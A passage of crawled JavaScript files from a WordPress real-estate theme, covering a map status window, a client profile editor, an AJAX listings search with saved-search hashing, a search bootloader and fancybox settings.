		that.body = 'Some text that needs to be long';
		that.update();
	}

	this.loading = this.params.loading || function () {
		that.title = '<h4>Loading</h4>';
		that.body = 'New listings are on the way!';
		that.update();
	}

	this.dragging = this.params.dragging || function () {
		that.title = '<h4>You are dragging</h4>';
		that.body = 'Let go to see new listings';
		that.update();
	}

	this.full = this.params.full || function () {
		that.title = "<h4>Zoom In</h4>"
		that.body = 'Full here! Try zooming in.';
		that.update();
	}

	this.listeners = this.params.listeners || function () {
		jQuery('#polygon_unselect').live('click', function () {
			that.unselect_polygon();
		});
	}();

}

Status_Window.prototype.lifestyle_polygon = function () {
	

	var that = this;
	this.on_load = this.params.on_load || function () {
		that.title = '<h4>First Load</h4>';
		that.body = 'Some text that needs to be long';
		that.footer = 'Just another footer';
		that.update();
	}

	this.some_results = this.params.some_results || function () {
		that.title = '<h4>You have Results!</h4>';
		that.body = 'Some text that needs to be long';
		that.update();
	}

	this.empty = this.params.empty || function () {
		that.title = '<h4>Empty!</h4>';
		that.body = 'Some text that needs to be long';
		that.update();
	}

	this.loading = this.params.loading || function () {
		that.title = '<h4>Loading</h4>';
		that.body = 'New listings are on the way!';
		that.update();
	}

	this.dragging = this.params.dragging || function () {
		that.title = '<h4>You are dragging</h4>';
		that.body = 'Let go to see new listings';
		that.update();
	}

	this.full = this.params.full || function () {
		that.title = "<h4>Zoom In</h4>"
		that.body = 'Full here! Try zooming in.';
		that.update();
	}

	this.listeners = this.params.listeners || function () {
		jQuery('#polygon_unselect').live('click', function () {
			that.unselect_polygon();
		});
	}();
}


Status_Window.prototype.update = function () {
	
	if ( !this.active_title || this.active_title != this.title ) {
		jQuery('#title_wrapper').html(this.title);
		this.active_title = this.title;
	}

	if ( !this.active_body || this.active_body != this.body ) {
		jQuery('#body_wrapper').html(this.body);
		this.active_body = this.body;
	}

	if ( !this.active_footer || this.active_footer != this.footer ) {
		jQuery('#footer_wrapper').html(this.footer);
		this.active_footer = this.footer;
	}
	

	// switch ( this.map.type ) {
	// 	case 'listings':
	// 		content += '<h5>Listings Search</h5>';
	// 		content += '<p id="start_warning">Drag the map to refine your search</p>';
	// 		break;
	// 	case 'neighborhood':
	// 		content += '<h5>Neighborhood Search</h5>';
	// 		content += '<p id="start_warning">Click on a highlighted area to start searching</p>';
	// 		break;
	// }

	// var content = '<div id="polygon_display_status">';
	// if (this.map.selected_polygon) {
	// 	jQuery('#' + this.dom_id + ' #start_warning').remove();
	// 	content += '<a id="polygon_unselect">Unselect Neighborhood</a>';
	// 	content += '<div>Selected Neighborhood: ' + this.map.selected_polygon.label + '</div>';
	// 	content += '<div>Number of Listings:' + this.map.listings.ajax_response.iTotalRecords + '</div>';
	// }

	// var formatted_filters = this.get_formatted_filters();
	// if ( formatted_filters.length > 0 ) {
	// 	content += '<ul>';
	// 	for (var i = formatted_filters.length - 1; i >= 0; i--) {
	// 		content += '<li>' + formatted_filters[i].name + formatted_filters[i].value + '</li>'
	// 	};
	// 	content += '</ul>';
	// }

	// content += '</div>';
	// jQuery('#' + this.dom_id).append(content);
}

Status_Window.prototype.add_control_container = function ( append ) {
	var that = this;
	var controlDiv = document.createElement('div');
	controlDiv.id = this.dom_id + append;
	controlDiv.className = this.class;
	controlDiv.style.marginTop = '9px';
	controlDiv.style.marginRight = '7px'; 
	controlDiv.style.padding = '5px';
	
	// Set CSS for the control border.
	var wrapper = document.createElement('div');
	wrapper.id = 'map_filter_area_wrapper';

	var title_wrapper = document.createElement('div');
	title_wrapper.id = 'title_wrapper';
	wrapper.appendChild(title_wrapper);

	var body_wrapper = document.createElement('div');
	body_wrapper.id = 'body_wrapper';
	wrapper.appendChild(body_wrapper);

	var footer_wrapper = document.createElement('div');
	footer_wrapper.id = 'footer_wrapper';
	wrapper.appendChild(footer_wrapper);

	controlDiv.appendChild(wrapper);

	that.map.map.controls[ that.filter_position ].push(controlDiv);
}

Status_Window.prototype.unselect_polygon = function () {
	console.log(this);
	this.map.selected_polygon = false;
	this.listings.get();	
	this.map.center_on_polygons();			
	this.on_load();
}

Status_Window.prototype.drag_reload_modal = function () {
	var that = this;
	var append = '_donkey';
	jQuery('#update_map_on_drag').live('click', function (event) {
		// event.preventDefault()

		if ( jQuery(this).attr('checked') ) {
			that.update_map_on_drag = true;
		} else {
			that.update_map_on_drag = false;
		}
		
	});

	google.maps.event.addListenerOnce(that.map.map, 'drag', function() {
		if ( !that.prompt_map_on_drag ) {
			that.prompt_map_on_drag = true;
			that.add_control_container(append);
			jQuery('#' + that.dom_id + append + ' #title_wrapper').html('<h4>Hey Map Searcher</h4>');
			jQuery('#' + that.dom_id + append + ' #body_wrapper').html('<p>Do you want to reload the map after drags?</p><p><a id="reload_map_yes">Yes</a><a id="reload_map_no">No</a></p>');
		} 

		jQuery('#' + that.dom_id + append + ' #body_wrapper #reload_map_no').live('click', function () {
			that.update_map_on_drag = false;
			jQuery('#update_map_on_drag').attr('checked', 0);
			jQuery('#' + that.dom_id + append).remove();
		});

		jQuery('#' + that.dom_id + append + ' #body_wrapper #reload_map_yes').live('click', function () {
			jQuery('#update_map_on_drag').attr('checked', 1);
			that.listings.get();
			that.update_map_on_drag = true;
			jQuery('#' + that.dom_id + append).remove();
		});	
	});
	

	return '<input id="update_map_on_drag" type="checkbox"/><label>Redo search when map is dragged</label>';
}

Status_Window.prototype.get_formatted_filters = function ( ) {
	var filters = this.listings.active_filters;
	var formatted_filters = [];
	for (var i = filters.length - 1; i >= 0; i--) {

		if ( ( jQuery.inArray(filters[i].name, ['metadata[beds]']) === -1 ) || filters[i].value == "")
			continue;
			
		if (this.filter_translation[filters[i].name])
			filters[i].name = this.filter_translation[filters[i].name];

		formatted_filters.push({ name: filters[i].name, value: filters[i].value })
	}
	return formatted_filters;
}

--- FILE ---
content_type: application/javascript
request_url: https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/client-edit-profile.js
body_size: 576
content:
jQuery(document).ready(function($) {

	$('#edit_profile_button').live('click', function(event) {
		event.preventDefault();

		$( "#edit_profile" ).dialog();		
		$("#edit_profile").dialog({		
			autoOpen: false,
			draggable: false,
			modal: true,
			width: 700,
			title: "<h2>Update Contact Info</h2>",
			buttons: {
					"Close": function() {
						$( this ).dialog( "close" );
					},
					"Update Contact Info": {
						id: "update_contact_info",
						text: "Update Contact Info",
						click: function() {
							 update_contact_info();
						},
					}
			}
		});
	});

	function update_contact_info () {
		data = {};
		$.each($('#edit_profile_form').serializeArray(), function(i, field) {
            data[field.name] = field.value;
        });
		data['action'] = 'pls_update_client_profile';

		console.log(data);

		$.post(info.ajaxurl, data, function(data, textStatus, xhr) {
		  if (data && data.id) {
		  	$('#edit_profile_message').html('You successfully updated your profile.');
		  	setTimeout(function () {
		  		window.location.href=window.location.href;
		  		console.log('asdfads');
		  	}, 700);
		  	
		  };
		}, 'json');


		
		// console.log('update_contact_info');
	}

});

--- FILE ---
content_type: application/javascript
request_url: https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/listings.js
body_size: 1880
content:
function Listings ( params ) {
	this.map = params.map || false;
	this.list = params.list || false;
	this.filter = params.filter || false;
	this.hook = params.hook || 'pls_listings_ajax';
	this.sSource = params.sSource || info.ajaxurl;
	this.aoData = params.aoData || [];
	this.active_filters = [];
	this.single_listing = params.single_listing || false;
	this.property_ids = params.property_ids || false;
	this.default_filters = params.default_filters || [];
	this.filter_override = params.filter_override || false;
	this.is_new_serch = false;
	this.from_back_button = false;
	this.search_hash = false;

}

Listings.prototype.pending = false;

Listings.prototype.init = function () {
	var that = this;

	if (this.filter) {
		this.filter.listeners(function () {
			that.update();
		});
	}

	if (this.map) {
		this.map.listeners();
	}

	if (this.list) {
		this.list.listeners();


		jQuery.address.change(function(event) {
			if (!that.is_new_serch) {
				that.from_back_button = true;
				that.get();
			}
		});

		//boot up the datatable
		if ( this.map.filter_by_bounds ) {
			google.maps.event.addDomListenerOnce(window, 'load', function() {
				google.maps.event.addDomListenerOnce(that.map.map, 'idle', function() {
					that.list.datatable = jQuery(that.list.dom_id).dataTable(that.list.settings);			
				});
			});
		} else {
			this.list.datatable = jQuery(this.list.dom_id).dataTable(this.list.settings);	
		}
		
	}

	if ( this.single_listing ) {
		this.get();
	}
}

Listings.prototype.get = function ( success ) {
	this.is_new_serch = true;
	var that = this;

	//if there's a pending request, do nothing.
	if ( Listings.prototype.pending ) {
		return;
	};

	//if there's a single listing, always return that
	if ( this.map.type == 'single_listing' ) {
		google.maps.event.addDomListenerOnce(window, 'load', function() {
			that.map.update( {'aaData' : [['', that.single_listing]], 'iDisplayLength': 0, 'iDisplayStart': 0, 'sEcho': 0} );	
		});
		return false;
	}

	//or, if we're dealing with a polygon map and there's not a selected polygon
	if ( ( this.map.type == 'neighborhood' && !this.map.selected_polygon && !this.map.neighborhood.neighborhood_override ) ) {
		if ( this.list )
			this.list.update( {'aaData' : [], 'iDisplayLength': 0, 'iDisplayStart': 0, 'sEcho': this.list.sEcho} )

		if ( this.map )
			this.map.update( {'aaData' : [], 'iDisplayLength': 0, 'iDisplayStart': 0, 'sEcho': this.list.sEcho} )

		return false;
	}
	this.pending = true;

	var that = this;

	if (that.default_filters.length > 0) {
		that.active_filters = that.default_filters;
	}

	//allows the dev to pass in one or many property ids
	if (this.property_ids) {
		that.active_filters.push( { "name": "property_ids", "value" :  this.property_ids} );	
		console.log(that.active_filters)	
	}

	//get pagination and sorting information
	if (this.list && this.list.datatable) {
		this.list.show_loading();
		var fnSettings = this.list.datatable.fnSettings();
		that.active_filters.push( { "name": "iDisplayLength", "value" : fnSettings._iDisplayLength } );
		that.active_filters.push( { "name": "iDisplayStart", "value" : fnSettings._iDisplayStart } );
		this.list.sEcho++
		that.active_filters.push( { "name": "sEcho", "value" :  this.list.sEcho} );			
		// aoData;
	} else if ( this.list ) {
		this.list.show_loading();
		that.active_filters.push( { "name": "iDisplayLength", "value" : this.list.limit_default} );
		that.active_filters.push( { "name": "iDisplayStart", "value" : 0} );
		that.active_filters.push( { "name": "sEcho", "value" : 1} );	
	}

	if (this.list && this.list.context) {
		that.active_filters.push( { "name": "context", "value" : this.list.context} );
	}
  
	//get get current state of search filtes. 
	if (this.filter) {
		that.active_filters = that.active_filters.concat(this.filter.get_values());
	}

	//get bounding box or polygon information
	//there should be a map
	//also, we either need a type of neighborhood or filter bounds to be enabled
	if (this.map && (this.map.type == 'neighborhood' || this.map.filter_by_bounds ) ) {
		this.map.show_loading();
		that.active_filters = that.active_filters.concat(this.map.get_bounds());
	}

	if (that.filter_override) {
		for (var i = that.filter_override.length - 1; i >= 0; i--) {
			that.active_filters.push(that.filter_override[i]);
		};
	};
	that.active_filters.push( { "name": "action", "value" : this.hook} );

	//saved search functionality
	var hash = that.generate_search_hash()
	var current_hash = jQuery.address.value();

	//the hash has never been set, and it's not empty, or its different from the previous hash. Go look it up.
	if (current_hash !== '/' && ( that.search_hash === hash || that.search_hash === false || that.from_back_button) ) {
		that.active_filters.push( { "name": "saved_search_lookup", "value" : current_hash } );	
		that.search_hash = current_hash;

		//if there are filters active, set them too
		if (that.filter) {
			that.filter.set_values( current_hash );
		}

	} else {
		that.active_filters.push( { "name": "saved_search_lookup", "value" : '/' + hash } );	
		jQuery.address.value(hash);
		that.search_hash = '/' + hash;
	}
	
	jQuery.ajax({
	    "dataType" : 'json',
	    "type" : "POST",
	    "url" : this.sSource,
	    "data" : that.active_filters,
	    "success" : function ( ajax_response ) {
			that.pending = false;		
			that.is_new_serch = false;		
			that.from_back_button = false;		
			that.ajax_response = ajax_response;
			if (that.map && that.map.map)
				that.map.update( ajax_response );

			if ( that.list )
				that.list.update( ajax_response );

			that.active_filters = [];
	    }
	});
}

Listings.prototype.generate_search_hash = function () {

	var joined = '';
	for (var i = this.active_filters.length - 1; i >= 0; i--) {
		if ( this.active_filters[i] ) {
			if (this.active_filters[i]['name'] == "saved_search_lookup" || this.active_filters[i]['name'] == "sEcho")
				continue;

			joined += this.active_filters[i]['name'];
			joined += this.active_filters[i]['value'];
		}
	}	
	return this.fast_hasher(joined);
	
}

Listings.prototype.fast_hasher = function(str){
    var hash = 0;
    if (str.length == 0) return hash;
    for (i = 0; i < str.length; i++) {
        char = str.charCodeAt(i);
        hash = ((hash<<5)-hash)+char;
        hash = hash & hash; // Convert to 32bit integer
    }
    return hash;
}

--- FILE ---
content_type: application/javascript
request_url: https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/search-loader.js
body_size: 895
content:
function SearchLoader ( params ) { 
	this.is_inited = false;
	this.params = {};

	if (!params) {
		return this;
	}
	
	this.params = params;

	this.init();
}

SearchLoader.prototype.add_param = function( new_params ) { 

	 for (var property in new_params) {
        if (!this.params.hasOwnProperty(property)) {
            this.params[property] = new_params[property];
        }
    }
    console.log('HERHEHR')
   console.log(this.params);
	
};

SearchLoader.prototype.init = function() {
	
	this.is_inited = true;

	this.listings = {};
	this.map = false;
	this.list = false;
	this.filter = false;

	//some type checking to make sure we handle defaults correctly
	this.init_params();			
	
	//just out of kindness for new devs
	if ( this.params.map || this.params.filter || this.params.list) {
		this.create_objects();
		this.init_objects();
		this.listings.init();
	} else {
		alert('You didn\'t ask for filters, a list, or a map - why are you using the bootloader? ');
	}
}

SearchLoader.prototype.create_objects = function() {
	this.listings_params = {};	

	if (this.params.map) {
		this.map = new Map();
		this.listings_params.map = this.map;
		this.filter_params.map = this.map;
		this.list_params.map = this.map;
	}
	if (this.params.filter) {
		this.filter = new Filters();
		this.listings_params.filter = this.filter;
		this.list_params.filter = this.filter;
		this.map_params.filter = this.filter;
	}
		
	if (this.params.list) {
		this.list = new List();
		this.listings_params.list = this.list;
		this.filter_params.list = this.list;
		this.map_params.list = this.list;
	}
		
	this.listings = new Listings (this.listings_params);


	if (this.params.map) 
		this.map_params.listings = this.listings;
	
	if (this.params.filter)
		this.filter_params.listings = this.listings;
		
	if (this.params.list)
		this.list_params.listings = this.listings;

}


SearchLoader.prototype.init_objects = function() {

	if ( this.params.map) {
		if ( this.params.map.type === 'neighborhood' ) {
			var neighborhood_params = {map: this.map};
			if (this.params.neighborhood instanceof Object ) {
				neighborhood_params = this.params.neighborhood;
				neighborhood_params.map = this.map;
			};
			this.params.map.neighborhood = new Neighborhood (neighborhood_params);
		}
		this.map.init( this.map_params );	
	};

	if ( this.params.filter ) {
		this.filter.init( this.filter_params );		
	};

	if ( this.params.list ) {	
		this.list.init( this.list_params );	
	};
}

SearchLoader.prototype.init_params = function( ) {
	var that = this;

	this.map_params = function () {
		if (that.params.map && typeof Map !== 'function')
			return false;

		if (that.params.map instanceof Object) {
			
			that.params.map.type = that.params.map.type || 'listings';

			return that.params.map;
		}
		
		return {type: 'listings'};
	}();

	this.list_params = function () {
		if (that.params.list && typeof List !== 'function')
			return false;

		if (that.params.list instanceof Object) 
			return that.params.list;

		return {};	
	}();

	this.filter_params = function () {
		if (that.params.filter && typeof Filters !== 'function')
			return false;

		if (that.params.filter instanceof Object)
			return that.params.filter;

		return {};	
	}();

}

--- FILE ---
content_type: application/javascript
request_url: https://carbonfibercontainer.com/wp-content/themes/default/blueprint/extensions/image-util/fancybox/default-settings.js
body_size: 209
content:
jQuery(document).ajaxStop(function() {
	
	/* Apply fancybox to multiple items */
	jQuery("a.pls_use_fancy").fancybox({
		'transitionIn'	:	'elastic',
		'transitionOut'	:	'elastic',
		'speedIn'		:	600, 
		'speedOut'		:	200, 
		'overlayShow'	:	true
	});
	
});
jQuery(document).ready(function() {
	
	/* Apply fancybox to multiple items */
	jQuery("a.pls_use_fancy").fancybox({
		'transitionIn'	:	'elastic',
		'transitionOut'	:	'elastic',
		'speedIn'		:	600, 
		'speedOut'		:	200, 
		'overlayShow'	:	true
	});
	
});